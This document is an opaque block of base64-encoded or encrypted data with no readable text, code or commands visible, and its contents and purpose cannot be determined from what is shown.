v6oyi5rWHM2eiEO8LrL8B7ZuCD2QK+b+uOSSiYyJSif1UzC6aQByJWyE0JI4C8NZad99ip5L6YCZjgoTJEjhJIVviVfGu6btKw/fErAvWpQkFR4jrsmIzGkSTLZv8to/oRGAvwcLxtYanLDEcAkVybhaNWPHoFGs960Ng2kqz5OhcvQfJWTrh4As7Ve5GPG0rcbWVS89isUQOoOBq6xAIGAMMgJbsFS6Ip8Ps9Mic/0wtwVUNMzynAf47ZWQ8B0mGLwv4moORefVm9jFzz9jd/TXbZjiWSS8RA5K11rECnY10NYJjU1zM7tLgmqaf/8HS+5Cr5dR5ucq94F27/qgVJdj7wLIN/iPWsMymOMUfLBM0Uo4EEsH87YL10yO4MQhhbEF1/7uqfHo+ezN1xOvaiU/HUh0CjeO6bgGNFkIuGq2zX72CLScFfaFbc/bXhceiRxpzmOvLZoX2GYMRcuu/EtLS50vVZq5Kb6R9U48sDw9h328COdplBbkAzkfoAzoFBAaDCTboL6ekqbLE7UsYfgtxHF3UYQ2eJKHy8DLgdd+ZGwPmOeI/WX2UuiQvPPLfn9Pe+1M60FT4xF5zG/n56KBpE6cvlUPI7rGf/H40DtqUrcRMH/[base64]/6yE1JaNuJVu2yZEU1Z6qiLYFprID9HqtQklBRFh9sojcmEEQKDxPSniUqqFl4YaVVQIgf0b/aCF8zEdgImDtxvjW6pPrt7YV/Cc8HvgkjMb/YMh6vdWcYM9LYO55vMEfGUdHoJXN8XluAjxHj2vN5oGYuk196psnM4Xn8uSreG0KpXfTFWBd+wEq10fKX9Pvp21tmMU2v/gpTc7AERv0ExOWpHbA6sXBPDwdkoXu6wx3DWla1jKd1gvz8NLXDp7cwIHPfizr98ICzIJ8FsigdPJFJCSJi8mtqHFO2ptkBt+GdX0mGod6BZRh0D9ANdZbpngdDLkurBlGuu8tBEattucLDr9/gazdIoen6HMLgB0H5ewb0iWGrsPuA1Xbv3DQ8pdMgV9gVey5IGIAuJ5F4ql8WS5gPBraCB52D4AOi7RXyhAPc3EVEpswbT4U22kBS0vQMNPhwUUL/UBRntDKbS6kRH1iZq5Rv3+iqcgwpgRhfkSMTaDIhcuvkBsQgImzrUCeU9VuroXfDCyA4GjP7nSn3tIhan0/we1eMWu0TZu8cX7uUYoB9UUC6U1ep4xrlBpW8/Qb+OHEh0ehW2Z9G23X+DNTl9tZbWFAoXo6TkGueDJRZytnq02962BwDT6j8XRtAgK/kCw4IT3r4462aLn2mU4x9+WchOk4EsQE9pYZltiezCIBrWvOYk64p9Zs3xPVjJjH7zb1YW/qJzoV1tmUQ6pFgrNcvDlFkID06y9rstjD3oN26rrDDRpLfflRQeqbW6l5SjzpqoT409WBAi5euIwwHVklGlkmHShVfJYwjJgjnEQRd73F8evSLYSaQs2D1ZuA6ItUkCZVPde9NNcOxXkiOVTgZxRnzWrSQNErwI9m2adrkNsbhxXi8x5BiTW9XcGiPQ/mENLE1y9J9KbKtNOCoEVJYU03InNC4N4esvygrmZw+WGbyImXkKTvAPUuq76RaHYCV1+J3YFBPDSkLm7JNplk1H1BNdbWSBltmQntxD/bNIYWRsOz9w8AqiKZpLRlM4OX8E32L6nDotK3BBfXMYY8iPQRXaXy6rD1L3Bd5/PRDIjVWJHGny8/751x2KMCgdF6jqwBMlgUY1ubf5AEIxsKQ19nIIxuD/boo1K6vrDz7T19lV4cqLNds8KiG7AlJX0F7fNJ3djvOkODA4oOUxcpyZce3PNBsvD1omOPlJLxQXtP+GJBZiA3iXNtVI9G6ODyIgp/aKy0PvLMml52NpbOQJ/[base64]//gZvkl3uuUsJYXLppw4YPEaCskilc7HDCGMpbfq6yntJadzZ71xLCg6SWsyWJFNvLNF3duI2iOq1zKxgskEeVgmiX4xHuZFACgF/PVGI5/4dCiEgTTo1EtUrNP5b0c2XEQ3LEXa0/JgSrGYZNAEfSR62cUvAP1IHfTzkuXGYZV5gV5UV2BNQFeDBValuChLVzpZ0l3zmSObOOvC68wZERDlFccGpht5Nh5ufLtlTPMqnaymTdoX0tSbPzRXG7KDvCGamsiJhHuyey/jC2CV/qs/Nm7haGG4ViK8oxgTwsemI21nBfyeedOQuqYrM+Iv/zzEeyaXqaxXS4RR3ZZfYL8LVXBFpJKBzWGP94IYOmovZfllrdjzJKB2SxzwX0cOO+dIBpCJY4NWjDT8z9a9xNuZcHAN7n4ZmQFQcSxUE+/EK6pH1m1HsPEUTRTV/Ish3kDq/bMUVnbUiCtQVU6Nx7pxuZW6GX05TIrVpkSC0m4VMGn945zhyHhRm5Anw8VR+d+s2dv9SqFKgr/t9hfvLtQrIv2x655jNp1q1gRyzNdAwZxfBN+cl5/chhA40SoQhdxaGwJB1qXasrzmjWjkCrTETLkMFUA7yoblYnhOFav5sLGhmSyqdKNFmXOyunXLMtDY59LnzixWM41PAY6vn7P1achar/UGp233h8ctJS9RzQ7PuiS2PagHcQJsRwTorfOEaShiRotLBM1+hLdlL1nJPvVN8VXXqpL6iOBCijjwYq/4buU6w3ov+ahJG71orcRWDIpDNYTrqU9UOGDiVYaOM8WU9RUyic3J7mKohXyiIqVef8chsSqnjBhPF9je2sdTLidxd4S7cBj5KR8Bv/5kt2+t5jjtfYW7xDmefm0wSZ8k0HbpK9pVSoarrdsHCT8cBn0YYRO31Lim6WpjrLA78LbmFsZ/0vojABoeVsS+/s0imr606NAQscAxaa+84wjN/K+yJVGaRu++KCL88QHkrbAxj28i/racNz+66aq4/kQP0bT8fvVL2HHT6tC+NL3TuP0C8/J6TvYhfiE2Q2BYEek3FRn0lgpWRvLquwomgp8QHPmCa3WJqrUkpDkksltysl9LXKuA9ppq17S0/b/[base64]/9oMYseO/tCrS63CYapnKw683X9PmRsU3q5H9TIQqyyVT31D5eKB8ardFWy+zmLxkHRfOInRHrT/+0lVPQ1L5r5HlWkf3Fp3oogxA2qmKZ9t7sWeqMshnJLEpic8Sh8GJws8bWbDTywIkKkxaRX4pRbfNo1lfKinX1pr/eVUr/SUr51BIC5r9Bgr3VEtPCSSmQOQyK63KeuhLPcAFCcPfahl7qqulbPpEv5TlAfhejHeJZa4FOUs8p6OxdySNHimYQfQ1g9txiAzZSy3FMSmQOY3Zzj49ad1aMbGfQqLW9/wst+FEDOnmUsIiS9b2Ss2+7lGIIeFQ18KgvU7RsdMMwJYyAU3/Xrwhet4d4e4OKbEUJIsReeMoKaUPSQ3MGlqoZ4vN0wO7iutG9yoId2PAgfeSTKLWjJQ32SRPueZDlGCeovAxsZDxM1JGrvms9u+zcd3grn49/NnJL2RqbiJB90t1RaGcL7cKGN7u8NKhIsknqbb8QJnhZC4aOUFZkCuRXohm/ejmxzCy0AfQf5Vyjf2akvRjw8xy9pMYecSOa5gwa2MrS3q0tLeJpwGykuQ4hO4iAdkgVNyq5Xkco8IpVltCRi0/i3eyEMDTMYP8tRIgBnyrWGPbdJ6tos1ftDjOJs4SWFAE16wT3N/0ho6fKRCo42FBwRZ+xaHVKkEqNzpBocX3C15WEJb+cXA49hzIl9b8aN+ZV1jRn6wSvuTfvwnjxXhgrL0afdefMMh/Enx18AjfTaIIvAH7QDFfuVFYqEHDZ3kHFky6PtlK2P23IYjM+USaT98Yk6Pee0RoxwOblrbu0nSpAnWC2wIYbfVz0FS/Uh1mXutF6Mt562wzFjYTme8s78dccQga7BTvNBXFm9R35R3HW2FDujZdscZyYDp03GLyflR73cCvm0jBPPb5FRDrVNmQLzSW1z9OiRb+UJRT7/evJUPLuBMklMfis8I1h/mL0xTMUy8e+XBBuEfwJ7pXMsEjfyr1JCi5xwo8tS93hhysy7u2sfHebmfDyYzx+hhbJv8UgPacTBOGIENZJLt9gqBEEkBCfqZ12vYT1Q20F6TuA2guIlOJdfaOKlRxBT3ReewPmJ6NE6Ju6CglA/shHlDBeOFyjOPo46lvIvT6d/QL10BmWerj1dcv4I5Sg6BAORO8WYDtjChU8N61CyFiNc99eSy1iBpD3Il69e4CuhIoQ2c6wbbak4oHq/N061QxZn5nAabcMeMfeH1d4bu9myrMN28Hi75pjMf0r5J/[base64]/smAhUxGMmMP6JfBTDfNfBjudWl/a97lXRcUDhYZKFhQKvd4jAPs4apOgq6fDGVPRjWqCietNdoRwulsI1qfgsbAHKB4XepVM5QFZTe8BHCBAqwWtDJ6uPN7ajNaECbUfVrmaCMWxplN5VBzIa7iGmeHA4BffRARzXoWs13tpP5jf3ONEq20KkrwJo6plMutq75WjCIgdEWX+Q7DZ5/eZUvz2PojFXujmARngJSzDb91z9sZeyjwI5KrfrAaEjJUJr7S8JsLk+4MjV3+pdKJJ9vHbtPDLsusiXNCyQ0jqRwIEeu+pFirDTu/gcjoaX21aalA/T3PLfKg7F/+7X28qM5ON5Uk/a+/q97tSSvrVvAHK3Vo/aw71z54RzxVHIuO3QCainQ2VHRfLDGs3oX9CoNzawgwZwut8QV0PGbBfFx0pVYQLEi4XYrL87c6gNsp7T9rI2Kxre7iinO8Q9YSa3dA1G8WPDF6KhjEOpZdvn+d2bDrlyUKkDLy6e/m/iKH10/DXNJDM+bDh/i2tvQWR5oWGZ/7zpnZ6N5RxQDMpaJMMdmeYRKolc1jbZgwkf4nD49iBpxTt3mzUqZ+uGNBgoTJKwF1ohpbehHegXaS7my9w0XFTKAIBadRoD3X/Nh+q9XrcW9ckqAxSWfSkKq+nNc3bTtwdtV77HA72EvN49eTjNbfRmxtM5O5V3uMX//0hjmTuh1ZKtGxAfaznz5CQ08yQ60GIpv14Z//mKecS5oP9YI4YE9B9JO4tb47ULh3iJIE+55vNSSrVo5F1huc5AJOWpB58YcS/DPxcLbLaNWjH/z2KNxrqSFnRcxgKmIkL+i3i6WO2qIUnEZXx3qkgjgapE2ckHUWH19XMxYLGkAVvRUspZFjYMZrt3B17vL9S8QgIXOz1RmZ8m5EHSo9/lOJXsLXK9OCQ2U9ySfV+2/EzV5mXkf3PmngrGuoRUS94oXr7K/RQXkcObYdNjLUE58KJbFmEZwIlerfropNJhouPpX3xHr4hhpHiwrsiyLOsH542ickj2kQ1NW2/Cz98hNne9xcn1T46OvUe9TEreTlJEnQPCOfPTQERfk6PK46HwhTwcnIdJe6lW+92eEtDnpK6NpkHgTnImLNRf6zXiseezS3BIg/TFowYWXMnMsLrdszUyIAk8k1nn73JbY22xxSmrX1/[base64]/z+ZRhQv6Ci8zq8+u/FQYWN3sC4rX9yoob+Ln2JqchLMU+iuDkcEoWlsEJEBHlpwFeSI6Ut9FaQlILdgyWwu1KlbOD885IKdtHe278JmHQFRXhrhlh76QkpwZuQktOuq9sCpeP7MR7qva2U1VUBbC//1JuZy2jf7JVYYrVdabAAQhoRmhPP+x2u8jZGnY9tihQfr8WULIkQBjlLHL8BEQ7OPALvXAlOlDGfIVLdoQOZ/fuGOliwWUENV8siKJypLx7y+V9Uu03fuYJzN3rXY2jIFxrdnhnhASKiYdGZlC7cbfb7kOHgQLgb/Z+RThMCl7WbD+hW+T9aNlvOq1wkMhaW+AfMAavvqNMIaajP8hO5+p2GKgjSlr6Y4LsAPWCAl5ExwBs49jwAR3Lh5SVRQth0gtR64H7L47E0WcnvgJax1APm3JTkQip5xPHMmWcU7wkeKoYzyI46T/DcnRxySCwlX12a+1dAoSgPrTl2e8hLfWBHYz1r/XcRUaD7IrsxZkmGztK+QswmhjP00CwqZHT2X+gFtgGETISVrhdDMr31H+7wnUzLEiICB2ws6m61Avd/4JTy+pB3u9ZSO6SrHQJBoDI2aYqAu93X/F00kXtXzCz2l6Oh4GwFbvCfXrQfwFMFEyBmWROnClUbKfMIT5KfpHyrJkHCKuTU06PXq8cRWxPpPqd/tL/KWzSBbx3R8Yq7xkBSVo6n9bTNFpExyLLeyP8URGlY3B/FZNOVOuFFSA5Cf5WYwIpzFO9brH5bcBEPNMSPEFTjIMgkiDwaKt1vNsoZ05ivYXk3iD02ZRUzxBHX/fPWcc27OUMFAiSZrfXGqiPr/yg4Z8cc93SQP3QR9r3f/C/P0ujwePXeC8yN7pi193GOrQGR5UBcmqwrO/CkxWCV9fX+WFWZHwl42S/RUS3COiCxn/NkASdWhFplUPUdrvppmQ1NwkOzzlKid+zP2sphWYSAbJ/oPCfCT8KTnbdQW5n9BiHKNbqkoT2PB2uyWR+on0/YQG9zGt2kZ5M2YQobNXyLrFITIOpU82kaTcJROCHoiCQyIZbCKfcXzv6Vixrggxnmi/FYOFRbxj+KpVb45AkGpQM5v+pqXBBkMOUA5r3016Ao2F6Qeg3uO+xcKDbP+nu3M/kGdvy4KP8xom6ZwdNvDhwkksnMQ/L4w5zBwvTA+hsoY0vsiAbucJHb/n5j9r2MUjXKguezvFfWBINjuR5GddqpFtV8NkwkwkfI2BR4JIKnvnPYK+5XcUYTF9I+JHCLn+jFFgND8QauNJpovU5Z3H/[base64]/gp16XX98edInvFtKGd+Y9d/A+cRHBQU6/YrzHJg3ewNjCmjB/FbIC0onkFkNsp/w1Vd3f1tbxdxns1Rd7O7rheE2Jckwxv6JkJStpE6gbX9M8kV7d6ByNVQgMPBuVmWVwKyEbNp/9bgdJfEPTTrxbB+CcLwC1QFCktXBVzJ+sJihQMixbqjdl7xDqPrtZFi05vf/Q+Ttqosw7esTI2I5lGW0a4+c+hpEqgNWu1PAg1UQjq7H9IIYOi431wJq4oZsa/RLh45vJPiEncMFS7UZUV5uov4Gn8ClzX2A8m0Z7i08veWrvRWbrQ6Gb5MzK26LILUuhRuYUJcKZgaQp/d0lI5oGVaCz5ptseRQ2LAQfKKJ7M4KM/NAMuk7UHpgT8xuS4hsGdMbXFAxHQqVDerT6sguz0Ygt+vEELKoRZ5Y4ZgRn+gXK/Vzlam6om8rw88+uQniUoMTUR2zzW4ZdK+5JYuF1IwGmpqvP+edSxan093hk31+oeiRzfDBtoDInTjexxawdUGgSWCnaiBHbCQjHS9kzRBCRLHWoAVm7pP1uLubAvThEJkSMt3mpBfr1LTfmcgukmpM8RgNT951tqv7WBirERVxeANNb/lQNhIFAdZY8pWpU7Pze1UzZzXG/z9qGx/lAN+pesYcZkndhn+x932ZoAsE5uXXB6iWtWudfyIc+f2I3mdLsrXf1+43uIAoReWERl16eK986fyis3PwGh73y/cacp3xJ2ytO9TcZPaM1ahF3J7F4cdTbzfLo/1V1/Ah8PhBSlOrWIXeAgHXQqgYNOq8sfguQcVGMn1BNWUz+mcEmV7uD75WaSNuF9ose4YW0q25dOmpBcj9k8snPwOuMyGyCHt89O1kjMGJgmIbOcVe653zN+VMCqe/2aQ5RK/IyL22GCuweZIanVicNB3+A3jMIScS3qktqg7Y9JRVkSLL5PW3u6onD2/Sv9JH37yDniBy+dDz6E3gYPNF/74buxlXLgiggWEzOT2CxSwY3UAuHJfAscAou2wAnQMSx9DBa0r7xbBNbG868S1gs2GhWgMtnn/[base64]/la5vb4hBHHaN3MksFuXwSQVNgMZtrGl1YmJfSB0LLYRmAdD//sRdiO4ADgX+hJfnvaoPGFtNoFCVAVRBvZdRZW94+8mt6jydPoxdndUetV2vT5UsIH9HKqQscG2DnX/pT8dNs8kiVs5c2MTP+6vPRDD98eNbMLngaZWyp/rZus2hgXkOygikRRyapx5u5YneFZiJGBUsIUZ/SmxKCPu1u1L92oZJVQNLQFdYRGgaBa9H3JUHeJb2SISzfj+Mq2XXXJbHK10DPiiqk1z4RIcSHAQFYJITVprCnx9Fgd90I/[base64]/S/aY3kRXsWgxPCyMyzQTnxzJiJ/[base64]/jKngCKCXZUhdDzPn/xCLMt5q/PNb+0jbHZ6EtkdwZrIYOEdxlrsHzF/wwC9bgUw9yWT/8BpJ7TFAiVrbddVtL3hKYHGxW87QN8nZ3EKUcTFfTy0OCZVSlTrZ05uLZk0yhBHoTUpjn+geqM1wAioFrtc0hJJw6GumBMwYeF/zJXLh4hkf5Vp29ey+H7lg47JOEgK36amQVTBpaTXwabbbKHt5TpjNUxCE6yJ1/TvvvnaYO43b60py+OPboFnCewCidPuMcHkxEXg7zp5WUu1Pq3mkGcRwIDgZDzUcpLUDK/tWqJwlQISkGJCAwYZd5jpoETGffZJe/SPrE7Pd2PmSiacSx1o6R5AuqWnw7F2iA1yJ4lteScHvHheRuhwtMtkcKin3GCDa1MbpIo1XhAPuFDJtlfkiPTQM7xHDwFGE0U48wtgSRUFHupy18oZeO09JXsU1wWGI6iAawa//lzfoTIBxSo6JrT2RtXcuZYsnn75ZhnzdpUDyWXKNk81jawUwD9r8zGnQxh0ElNWD/OJhPUmN6GeOQmvZSFRvUtUHhABRhRF/ddxfJu3VdGDcO3wCLmDY5b+j3a4B3nNubKukmxh7xx3cY9yC1SSnAAFOpCrSFKN9Mt9udVGcoekeib33I3o8zNvZx5cHOdW0DlwCizd5I0r709EPzUMTqvYU0XV9AsT1EiZseg/DvJN/k+1HcJIFQAiUiklWbqyLQse+2ei0lA76oDU8RNFL9dVgmMQKM3nzv1K7Z30Ssr7UXJ1WzW0egWRs+6TkMzZ3a4EwSCvlJ3yiQCFaP+wA4AhfMVUsCZftyKnGWrAP8qzTjn/cyKqsU5q01CfXW6eHGXCosniF3be1zLqID7nZh/elNLoUX7+yKRW55n2oh5Mckm0F2Tj3pBa5PnqcC/2Qmur+D7pkjKV2eFYkz4/pgPtbKE9516lGBroRZVVjpkFKYOgtUNWs2aBH8I+lqKtFYUMk15DCrT7/[base64]/wRSLRxBZkmxitv/keSiC9jvxv+CltvFbIlT0lsUmfv+gK2SRH4rXAuMI8NTKSfNAHfcuQNlcktVSPXacRAAYmJIM/32liheaC2kfQRIFsXwkJrhtL6pOSaw5tDiJ3rF4a4ByGGRiBkj/0mtcH7gRjfBolfdNZzoWO7yHUCW6f/8iVZm0RT5bG5B8VEKPgXBu0zCYFStkj2MV7I49M3VBXchqcK5ZOk0wjARhLEv8Ge+Ew7OLZwIJD5w82lmssK7PfvrvHGGav5moDR+6kL91Zy9RBzk9TfTpi5TDVk95WnaKnP/vzp3b4zbz5hMRanaeEJsWdTnpqZYN/3YUFQdu15Zx1PaMmKIQEBTO0MGsYQzz3q4S3BEJ144guJOVf7hQFTFMiPUjUCmRS0h9oLCVaxN/9TgKfOE9FWFVYEPSbwdQ2ljPxJLh05uHNNMaOi8uS9zvyBVFzolxXAUEYsgawKn5nf1tXtJPmrFhCFum7LgI/RmoTukR0EQ0ZEli/MgPS0fi7Pm1dcQxwcnzZgn+R54gaX5hpLjgZ+4IOZlURARXiBwDUTGgPLWQzWLu9MOASd0tTV0663rYdoFe5zXaGm81NTxU43+E3bAUClyMDbQGHAyy2k4fTLFwKOob+TitpXOJV5j6AAIkHQUufck/6yBBk5DytAnw6qnZYfObkxKAO+hcZbDe20FQLFXaLsiYc56Bqb0d9b0M/nM1G0+3rDZE6WVp163WGQC7npqrHJlDKWqRBTuNzLuSpx5k0/LvSA0dXnJzkd0w38a49NiuO12/fbMjG+Yb6P3typdyKhhiKHEUuVvHaC8t+zJBG0MZBCpNqusPvHCQwmrSrvu4OtEjcxrTi0LNkeI4732FqSlY95RU6nD8RZKLm/jGIPAkgFLzORAglRBvK8Sm/n4deW2pge8IaiOCpRpEpmqd3E6pxfa5dAJtTNaDJXGg3t9S8JkB/4ZG+VdkLzcRyaj2A8dkbHh7hYUhYFlhmqUPILZc4afzoruBreQLR6FMOO+Cj3QXN0XtCxuFpGXaFY3KO/nMcw4MJxtXBcovzCZFsuc56UIkkGoHCAJOqpdcTu3st0rDy/[base64]/7UlUS7Pio5eBIZ8wJK8F71PqeX4BhyTQjc8WhzCfSHaMSk/mtO2Uq8bZW31kPBaa5WnvJWlzp0i5LRhHkx8+v6KHIKbN92Ac9yltWwXUpNH5VqivKAPzv9VPUgRsmaPJosKdgtfHcsPD/UtA99CfYedqKLKyZTY4Bv2TPUOgfS+XfFnoYGM8AkvMHMLC67UmGqZDjGNC5GeJs+JdXoDheGoGbWkD4BaH8KGFLusdwHWOPawoq1bqY9VFJXcZRQ866AYAzxcyrM3XzXRaoMDl52h9esnzygJj1oiw38znNZeZ/e0Q/v+raIlNgLcxjG+Do+NXfrRqnj8CGdEGm09ujAb4hp/tTH94jySBCSdx4hRVIh+0cvIvO2NJEIKdoO+dOHWV0JgXmvgSipTJH6eDuZZXtOLtD6meog/S0LVah1PAxDcJ2sMAeSb6gidzYuDHyRUf8PG0KiVd8EbPHfKf+he8ia4/CBIgJAjhWNCpqRDkbZrU8XhfJcyul5esobT+M7v9G8mj6FV0ynuEy0ib+6D2iPvqtKtmHvK+RQLfWIJeIZsiUTwV0Um3H7E3mUiK4bURQ4ybZcedMBQtJvn2KfRaeLJpdLQutCHCKBeYv7XPgZpfwaThfc6AzCh8DJdnVIZ6UN4SDH4Brbx0jMCvMHmDKeNwckX/dzBb7fzH3zuZeSa4IsARJXGbRIi/E1M2t75WMAL7YvZbFO4DWImQ0sfj3cIyqr93dJKjM128FidOox+kNnpvibIxHxclWGxiIlpnCV9ZBc0Pg2Jmdpn6CE8GA6n5uDN/a+21RXkZhGgi9HsHsMaO495cp6VO7D8TI64220dTcnkrvqo4H8oInnwkCv662B61ZJHNfd5sYuO2hMTSDTTGM91GchTUauq3PvPrKmR/B4v+EWi/x1jOOzGv2V0po/CLacxfPMqKH9GcgL3Kq+ItbHZn5uyRthYLUxf3Sd0UxsJ8XRiLjRH32JeQbDTqzyb7MaFJRva/o3jIZATiO7RjnC2/7LKkisVjomFQZJTYXAEHyIPdTm5m9fuRnsuEYpT3JdcUG/0ZDcdvyBR5mIxbHCCZ2V6WuDFHMHIMAN7dxvw1SxrFdVJGqf9RItRiwJpEfmK6lHh6/GanmqaXOL/4POVQOwi66Gx7apmw4RtyVlJhb5RznP/jWm5npDTfiiHHLC2N6m40Mu8wvNt4xEES6twiNKyJw4tHs7HZnoXPvAo4XSOCgXMvWEykZH3MhfXj0SzHMynbSFvIqs5xZ/OjENoqSkcZrcCWHB/cqnR9NfYYYNh7OzeeUfq/s63n4WCjt2XumZzS7CYFMdvjCw6vJYoPtxKBRfkvDr1fTHUNzVt1qfel0BEITOGNGFMYz1MdS7M3awiDtZHw0/Nve4c3GSgcIojr+iy0Eel6Cb3n2b7WEl4ExxPrTynVRlYdJWCUPLlOTyaGoLDFROr9eaI2BJf05xNvT2VMRJ7XAfg0eCYlc0OHatOtQ3M1vLJkn2OkFiJIXFIBNMRFGzT3BNvRqSMK0jPrsndYwJhlIVXmlgcJE1i3CBjEYHAz6tKDL4zN6ho1yxZDb/qsmnTGWGJl/[base64]/cCec3rZHwLnTT45Y25unidUmoank3x9NMp6doc8u2qs4NyENW3BQeAEPrb845TqedrpP9x9MP7bJx5u18kBgGlbekBNDfeCG400YQKWLlGG7KdHp16gn2acAd7Hj5KiUd/jrmzN3zjdrJV6cZ3I7XoOE39qEWj+Jyx9AYHktN06Ev6jXvSCPdP9tcxGIHv3mVHxj+yCTqZ//WCh05bAa94v+zekVgwI5t5l98DvWrjvPD7tBxJZaiYrWuJW/YVumrS0nQFsYO/+OFGeCzyBrixt/BOvqDc4/Id31KWRDsrQX3Nkpk8XPr7ym3DG6tRalu9+vxa41ODd7qDVGmqSfnqOROYlNaxTsq07CsjuK7tUUyvC1fY5+uekcNHRYzpLmYC4/+UTjU4l1YxHPsMj91YkP4ZVl7zl8ILvRFyqNV5ByKOORk11BX7tyODTukHOKQpUpvKhoagzLylbWhsEzIgz00T29USqzkySYrxAzlpBPYjfrWo3bmXg7OH37U6pNh5gfJTaTertdVMBooD0TLjFN7pMWUBT39xMGLS3uBRRQ/t/eFjJVofnMj7uCZV8YhqqHZyEfrC2NgfXxCDT1ZSywYmuHlUYzxwE5im2KWHIWDlDk0ZmgQue2cHqV6Zu3YjatDo4Oo/2MYcO3EOyOob1dSXsQYAdZRfk4SetKhCmJ34pXXHrig/ywGTgwe3OD7NSf4G2MDsAGKMHKvwA2EMbqYiltLyOimsUnqzshi6RV+EJgeONwcsHNWEhNuLajATGjyVsAjCn72bJTaFJXDEiFLhgEikka2Pd+QRXqS7+UQ5FOoLxgiRNmh6sWbqjp6GTowipKeFjlzn8pn3fo+yiCyGt2z3y/zn9zV8/sWiQbs/sCYKmB5WOJlxKElwp6e65Qa/peqB+fdhruR8uVQqUw2mKNVA0gSEPLjZxlTQZ2vKgZpOgTCuGEPxo6T739L7rs3LAFZKB0fFwbx/N8bMC8bqGq9x0qudnpP1BXSQjS9SCNHRYo0Wd10qPv91fR/jNs/CBmsBqdI5P7/2ZK62iy1HBN4Hcbvf1YmRlzkbn/Aa5TSiXdAI7cI63+r9NvJyj/SP8cea4qMp/8cQtjaD7XDHW8s6u4TfbVSP4UTyF6slVOW3yd/GCT5rO2T7q4xVlwFdMjeh2tDXSc73Vxl83BV5bd4w0EnOPb0TcH7y+TM/6OJxqghLVFMJIg0OKKOWfrGmt6yCC3DIUe0xGm36QaEmf+FBoGxDR4rDVE98iNA7ue0zn2NfxdwsM0qZg54EAdj08P6eTsbbueowfIJal5Pw5jDfzgKfX/xlVi+MpOCfVnMiCRE6qqxM0ZYP+KXrYsXTz2E+nBuKFJgsk87z0dZUdydCce0b0JOZSxeyhk4pqaUVofHVu4A6ZxQ56+r3FMztESqfowjEPAguu7SZ2/L8ah8/RA9k2wk79XnOhN5p2FgF0d360MVcoeD4pdQDHqDCFiw0gF1iLt8cLz/y0awgnyfyLj5DYGIUVb8TdWgCA9cjMZN3ikA8WhpIZ1Avgpi9yfH27Ialaykb8pbGFtAG1GKDJ2TZgdPg4V2Rjl9OXHNdwL08ycTXf/4xe9jzQ6e71oNmWJRebGG4+OtFyak5MXpQduQp2hwbn+AUVvn0ijR09VK/2Y2Bt7Mad4XjIJcac/DIWMnN2TGDI6B+/ab88iZQFS7fHzjaC23MHAwiGGDqD0k3hFaLQKaoRmLlTN2SbiJU9Wm3D/RR7Uck2oFjrzIngu/[base64]/QQMb/MQqJWH/[base64]/NCEL1dOMyTlnW6ojHE2BAquHlMjYnqzeCThxba8HK//2E5laL6CRcV5J3dMOU0kzV7r/wBHj89Nq82JO3HWgTBWQpCqqPxCBU0W6qu/zJyqfTjbFnVnDd1MJmsJ2xsxrSHmGIgfk9s1kTI5NtnYlxFkRaXivBpu5TOFpt8SXCV2aFp+yYawNvt3jScGYXdqE+/[base64]/[base64]/tQoUfVPTc3Q4fSEB2Sq8qZp+2sl+vMMm543Na+Bk5azPRoKjQivukt3npusjHbh8HwpgYxUYGGp5SNtjPM904oi1ktAoCzyfquLoPwqb6b65NonskVh2gNOURhyRBeqhIe209XDhciclIKPvI5dIBSwymBXjoL/LZsvqYqwcHfC0anWF6AIPMuvJvYxSYKA2TseYhmYMjjW/+uPyfhGS7SkqJzMIb/+eRfC6xACLx+19VAnEv5w82V5Kl5GXKu0Y67r82s2bJGG7L3ZoRU5VzWXRqcqMln8qrdnEf9e39xyZrjALh3tUC/nMmgm1vfCfP8P4exd/91EujWelkh6l0H//Gg+p5RjwIsEm+v60zIS2KNKkpeenAnwLDWG5gWEn6a+7GqmeVf6+bE1AlD3ytLJ7JKW9j9hCo+nx5eYqtJbanPb/e6OyFj2Yt1GTwc29t2hAAlbPj83tEWPNfN1c7D88fy8mrWNkOEvttZiSFCVX5gAqqa+/DDxj97PR9rgw6QFNmK1SCjJK9nuy/PNWOpyR3fvtfbzckQijUjlqmsBjeuJwmNoLPOHM7hBLReOoCZoebcfZWUV1cUVQdJH6rSu7GvNUpV0WjPU/iNGjPh44qkaL2C7uc6vr/os+s4qe56NHkwstMV/2F/O92xGSDPpUlw6w1WokfIWNGKvQ1SUlENy12VM5SHLcPm0kDkAs+6ESacIK/UB5yer6TlcP7VCB968LZiYxLWAb1hqkkMeUfSdXyELrKCmMgEm3zL5YBWbaL9j+nVf4a3Wb9NlliZP7IDj0p4D6w1zLU+1Lr3BeqPUvA5ppf6vvdtz504Rk37NWkuSqioN9D93+0EF5ko2lYxkmGafCzAkjG2S0/Uuibk9SprhvaCfwygLHwS+hJVHj3IxhWF3Psuae8i2gnznVHTOL72LvCTX4zeCbar7BxYka8zJgHg7PwdViVPvjKCc9f+BuC+xFpv1aaaB4j8A7+zDBZpenBFrl/hwDfaL0MmRe81ZADE2/yYdxkU38NesIM0N4hXPnPb6rJv5dbitMMmeTkB4UhiPPz1rWElha6yIx+FMHdG1ZUoU/rcfz26bsHWbRPULyxWfKBIDgwgdVIGeh0S/1iPSB9Pd2o+WJpOF40WcMPn/5h5C2bqBAY83fDfpHPjEgxL5EqgpfrYHS3t80LbAI/k2Rs7qCrUQqSgWovCRZ1eel0BgC9CZJYnUswa9vVFMRsuJt8i6yQNxhWA434RabLQ7mXOIYRyFaZFEHgmiVIkuqsOZP0fUulNfoq3zDYFetFkD2bgehOwCkOil6yPHuUBfUsiaoz2JfbF4HtTlm9aJ6u26xFJYl5WMnUBZjRJfo/UyB8sR8T5IYN4G0xJ6WReLgZZnqD0nuZj621gIly4mhgRUEYeLNRKFloRh8Ia9UskWbYZRUjgtNo98izbIyofaqSDiDy647ExD/lmpbnewpV8r5QbxJ6+Phj3iMxXYcK8zhZHTAgKecNbio1GboaxENnsoloSRoXE1zCQsTgEa36QbALFOGciyD42eSnr4XPIDC9oyyKTuOPFKR2vmlJs1yi+PcGOFwbDIrF+mGjVmQPLr+v2JFSePTN9gVnjCHB3Nlkd/Ndb9zV+Yg+6LmdI6n1YfwEf2FiOVpVyNqtVK8VhyB8nyXa6uZ2O5oIKAX5OtUeYzB8nUHMFFQqCcnbuurWERXUm5F4w9GhWqWSnmcbp9gsvIr11xQEEyzP1Od3IRs5qo0fH/FfpoWNcDI1i+cRY4zEH8Q7dBa36Cz9E+h/[base64]/fPithsBLvrz8N5P97R7HF1SKmiD20pJS/RBgs5lw1sN7sf96a6M8vbAt/XfViEgJSqC+G8sdU/cpnhyyyjO8+E11uJLoI3rogES27PKP/aNnl59aCHzNIdnPWZ4A2RBFI/LqGbCVbs2gDDtDNJdZEs/gK5dRVHyz1BIrtwJyuAya557nIS18nqAy35Tzt8hV